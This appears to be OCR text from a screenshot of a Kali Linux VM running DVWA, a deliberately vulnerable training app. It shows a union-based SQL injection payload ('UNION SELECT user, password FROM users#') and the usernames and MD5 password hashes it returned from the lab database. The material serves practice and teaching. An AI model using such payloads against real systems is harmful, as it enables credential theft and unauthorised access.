 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali Linux
Metasploitable2-
Ubuntu 64-bit
Home
Kali Linux
1 2 3 4
0:00
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=%3Fid%3D1'+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: ?id=1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ?id=1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ?id=1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ?id=1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ?id=1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
26°C
Sunny
Search
1
2
ENG
IN
10:30
28-12-2025